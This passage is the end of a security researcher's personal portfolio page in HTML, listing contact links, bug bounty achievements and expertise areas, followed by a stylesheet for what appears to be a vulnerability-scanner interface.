                        <a href="https://t.me/majeed964" target="_blank" class="social-item">
                            <svg class="social-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 0C5.373 0 0 5.373 0 12s5.373 12 12 12 12-5.373 12-12S18.627 0 12 0zm5.562 8.161c-.18 1.897-.962 6.502-1.359 8.627-.168.9-.5 1.201-.82 1.23-.697.064-1.226-.461-1.901-.903-1.056-.693-1.653-1.124-2.678-1.8-1.185-.781-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.139-5.062 3.345-.479.329-.913.489-1.302.481-.428-.009-1.252-.241-1.865-.44-.752-.244-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.831-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635.099-.002.321.023.465.14.121.099.155.232.171.326.016.093.036.307.02.473z"/>
                            </svg>
                            <span>TELEGRAM</span>
                        </a>

                        <a href="https://instagram.com/jqd.u" target="_blank" class="social-item">
                            <svg class="social-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
                            </svg>
                            <span>INSTAGRAM</span>
                        </a>

                        <a href="https://wa.me/9647723486482" target="_blank" class="social-item">
                            <svg class="social-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/>
                            </svg>
                            <span>WHATSAPP</span>
                        </a>

                        <a href="mailto:iq_max@wearehackerone.com" class="social-item">
                            <svg class="social-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/>
                            </svg>
                            <span>EMAIL</span>
                        </a>
                    </div>
                </div>
            </div>

            <!-- Main Content -->
            <div class="main-content">
                <div class="content-block">
                    <h2 class="section-header">ABOUT</h2>
                    <div class="content-text">
                        <strong>Penetration Tester | Bug Bounty Hunter | Cybersecurity Researcher</strong><br><br>
                        
                        Specialized penetration tester and bug bounty hunter with expertise in discovering security vulnerabilities across local and international organizations, educational platforms, and advanced AI platforms.<br><br>
                        
                        <strong>Key Achievements:</strong><br>
                        • Discovered vulnerabilities in <strong>34+ organizations and institutions</strong> worldwide<br>
                        • Security researcher for major AI platforms including ChatGPT, Sora, Gemini, and Nano Banana<br>
                        • Provided advanced security solutions for educational institutions and corporations<br>
                        • Specialized in responsible disclosure and collaborative security improvement<br>
                        • Developed security training programs for organizations<br><br>
                        
                        <strong>Open for private invitations, security consulting, and collaboration opportunities.</strong>
                    </div>
                </div>

                <div class="content-block">
                    <h2 class="section-header">EXPERTISE</h2>
                    <div class="skills-container">
                        <div class="skill-hex">PENETRATION TESTING</div>
                        <div class="skill-hex">BUG BOUNTY HUNTING</div>
                        <div class="skill-hex">VULNERABILITY RESEARCH</div>
                        <div class="skill-hex">WEB SECURITY</div>
                        <div class="skill-hex">AI PLATFORMS SECURITY</div>
                        <div class="skill-hex">OWASP TOP 10</div>
                        <div class="skill-hex">SECURITY TRAINING</div>
                        <div class="skill-hex">RESPONSIBLE DISCLOSURE</div>
                        <div class="skill-hex">SECURITY CONSULTING</div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Footer -->
        <footer>
            <p>
                BUILT WITH PASSION FOR SECURITY | 
                <a href="https://hackerone.com/iq_max" target="_blank" class="footer-link">VIEW HACKERONE PROFILE</a>
            </p>
            <p style="margin-top: 20px; font-size: 0.9rem;">© 2025 IMPERROR.ME | ALL RIGHTS RESERVED</p>
        </footer>
    </div>
</body>
</html>
</file>
<file: Ai/style.css>
:root{--bg:#07090d;--panel:#0d1118;--line:#1d2633;--text:#e8eef7;--muted:#8b97a8;--accent:#74f7b2;--danger:#ff7f8a;--warn:#ffd166;--info:#79a9ff}
*{box-sizing:border-box}body{margin:0;background:radial-gradient(circle at 20% 0%,#111a22 0,#07090d 40%);color:var(--text);font-family:Inter,ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;min-height:100vh}.shell{max-width:1250px;margin:auto;padding:28px}.topbar{display:flex;align-items:center;justify-content:space-between;margin-bottom:22px}.brand{font-weight:800;letter-spacing:.08em;font-size:24px}.brand span{color:var(--accent)}.sub{color:var(--muted);font-size:13px;margin-top:3px}.status{display:flex;align-items:center;gap:8px;color:var(--muted);font-size:13px}.status i{width:9px;height:9px;border-radius:50%;background:var(--accent);box-shadow:0 0 10px var(--accent)}.status.busy i{background:var(--warn);box-shadow:0 0 10px var(--warn)}.grid{display:grid;grid-template-columns:360px 1fr;gap:18px}.card{background:rgba(13,17,24,.88);border:1px solid var(--line);border-radius:16px;padding:20px;box-shadow:0 12px 35px rgba(0,0,0,.18)}.findings{grid-column:1/-1}h2{font-size:16px;margin:0 0 18px}.card-head{display:flex;align-items:center;justify-content:space-between}.card-head span{color:var(--muted);font-size:12px}label{display:block;color:var(--muted);font-size:12px;margin:14px 0 7px}input[type=url],input[type=password],select{width:100%;background:#090c12;border:1px solid var(--line);color:var(--text);padding:11px 12px;border-radius:10px;outline:none}input:focus,select:focus{border-color:#33506e}.checks{display:grid;gap:9px}.checks label{margin:0;color:var(--text);font-size:13px}.checks input{accent-color:var(--accent)}.scope-note{font-size:11px;line-height:1.5;color:var(--muted);padding:12px;background:#0a0f14;border:1px solid var(--line);border-radius:10px;margin-top:15px}button{width:100%;margin-top:14px;border:0;border-radius:10px;padding:12px;font-weight:800;letter-spacing:.04em;background:var(--accent);color:#06100a;cursor:pointer}button:disabled{opacity:.5;cursor:not-allowed}.logs{height:390px;overflow:auto;background:#090c11;border:1px solid var(--line);border-radius:11px;padding:12px;font-family:ui-monospace,SFMono-Regular,Menlo,monospace;font-size:12px}.log{padding:8px 0;border-bottom:1px dashed #18202b;line-height:1.45}.muted,.empty{color:var(--muted)}.findings-list{display:grid;gap:12px}.finding{border:1px solid var(--line);background:#0a0e14;border-radius:12px;padding:14px}.finding-top{display:flex;align-items:center;gap:9px;margin-bottom:7px}.sev{font-size:10px;font-weight:800;letter-spacing:.05em;padding:4px 7px;border-radius:999px}.sev.high{background:rgba(255,127,138,.12);color:var(--danger)}.sev.medium{background:rgba(255,209,102,.12);color:var(--warn)}.sev.low{background:rgba(121,169,255,.12);color:var(--info)}.finding h3{margin:0;font-size:14px}.finding p{margin:7px 0 0;color:#aeb8c6;font-size:13px;line-height:1.55}.hidden{display:none!important}@media(max-width:900px){.grid{grid-template-columns:1fr}.findings{grid-column:auto}}
</file>
